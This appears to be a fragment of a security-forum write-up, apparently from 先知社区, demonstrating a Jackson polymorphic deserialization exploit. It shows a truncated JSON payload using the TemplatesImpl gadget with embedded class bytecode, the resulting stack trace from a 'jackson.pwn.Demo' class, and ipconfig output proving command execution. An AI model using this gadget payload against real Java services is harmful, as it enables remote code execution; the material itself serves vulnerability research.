 at [Source: {"user":"genxor","pass":["java.util.HashMap",{"pwn":["com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",{"transletBytecodes":["yv66v
at com.fasterxml.jackson.databind.JsonMappingException.from(JsonMappingException.java:277)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty._throwAsIOE(SettableBeanProperty.java:546)
at com.fasterxml.jackson.databind.deser.impl.SetterlessProperty.deserializeAndSet(SetterlessProperty.java:115)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:276)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:140)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java:116)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromAny(AsArrayTypeDeserializer.java:71)
at com.fasterxml.jackson.databind.deser.std.UntypedObjectDeserializer$Vanilla.deserializeWithType(UntypedObjectDeserializer.java:554)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer._readAndBindStringKeyMap(MapDeserializer.java:519)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer.deserialize(MapDeserializer.java:362)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer.deserialize(MapDeserializer.java:27)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer._deserialize(AsArrayTypeDeserializer.java:116)
at com.fasterxml.jackson.databind.jsontype.impl.AsArrayTypeDeserializer.deserializeTypedFromObject(AsArrayTypeDeserializer.java:61)
at com.fasterxml.jackson.databind.deser.std.MapDeserializer.deserializeWithType(MapDeserializer.java:397)
at com.fasterxml.jackson.databind.deser.SettableBeanProperty.deserialize(SettableBeanProperty.java:497)
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:101)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.vanillaDeserialize(BeanDeserializer.java:276)
at com.fasterxml.jackson.databind.deser.BeanDeserializer.deserialize(BeanDeserializer.java:140)
at com.fasterxml.jackson.databind.ObjectMapper._readMapAndClose(ObjectMapper.java:3798)
at com.fasterxml.jackson.databind.ObjectMapper.readValue(ObjectMapper.java:2842)
at jackson.pwn.Demo.main(Demo.java:33)
Caused by: java.lang.RuntimeException:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::112c:b775:1c1a:7546%48
自动配置 IPv4 地址 . . . . . . . : 169.254.117.70
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
先知社区